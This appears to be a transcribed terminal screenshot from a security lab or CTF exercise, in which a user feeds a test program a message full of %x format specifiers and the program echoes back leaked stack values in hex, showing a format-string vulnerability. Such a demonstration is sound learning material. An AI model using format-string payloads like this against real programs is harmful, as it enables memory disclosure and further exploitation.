 hacker@ubuntu: ~/jiaoben
File Edit View Search Terminal Help
hacker@ubuntu:~/jiaoben$ ./a
please tell me your name:
niuyeye
leave your message please:
aaa bbb ccc %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
hello niuyeye
your message is:
aaa bbb ccc fff37b6e f7f8d5c0 fff37bbc f7fd8a9c 1 f7fab410 696e0001 79657975 a65 20616161 20626262 20636363 25207825 782
52078 20782520 25207825 78252078 20782520 25207825 78252078 20782520
Thank you!
hacker@ubuntu:~/jiaoben$